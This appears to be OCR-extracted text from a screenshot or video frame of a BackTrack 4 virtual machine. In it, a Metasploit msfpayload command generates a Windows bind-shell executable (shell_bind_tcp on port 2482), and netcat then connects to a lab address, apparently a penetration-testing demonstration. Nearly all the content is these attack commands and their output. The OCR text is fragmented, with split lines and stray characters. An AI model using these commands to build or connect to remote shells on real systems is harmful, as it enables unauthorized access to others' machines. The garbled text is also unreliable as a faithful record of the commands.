 Linux Backtrack 4 [wird ausgeführt] - Oracle VM VirtualBox
Maschine Anzeige Geräte Hilfe
install.sh
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# cd /pentest/exploits/framework3
root@bt:/pentest/exploits/framework3# ./msfpayload windows/shell_bind_tcp LPORT=
2482 X > /tmp/listener.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_bind_tcp
Length: 341
Options: LPORT=2482
root@bt:/pentest/exploits/framework3# nc 192.168.56.1 24
r2
back | track 4
Shell Shell No. 2
root@bt: /pentest/explo
de 1 2 07:14
STRG-RECHTS